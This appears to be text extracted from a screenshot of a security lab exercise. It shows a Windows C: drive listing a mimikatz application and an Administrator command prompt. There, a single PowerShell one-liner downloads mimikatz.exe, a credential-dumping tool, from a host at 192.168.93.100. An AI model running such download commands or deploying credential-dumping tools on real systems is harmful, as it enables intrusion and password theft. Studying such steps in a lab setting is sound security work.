 Local Disk (C:)
Computer Local Disk (C:) Search
File Edit View Tools Help
Organize Views
Favorite Links
Documents
Pictures
Music
More »
Folders
Desktop
Name Date modified Type Size Tags
50cf6ee4048c709fc0 2019/10/14 20:38 File Folder
PerfLogs 2008/1/19 18:11 File Folder
Program Files 2019/10/19 19:16 File Folder
Program Files (x86) 2019/10/19 19:17 File Folder
Users 2019/10/30 23:14 File Folder
Windows 2023/10/28 19:11 File Folder
BOOTSECT.BAK 2019/10/7 11:01 BAK File 8 KB
mimikatz 2023/10/28 19:15 Application 1,279 KB
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell (new-object Net.WebClient).DownloadFile('http:
//192.168.93.100/mimikatz.exe','C:\mimikatz.exe')
C:\Users\Administrator>dd_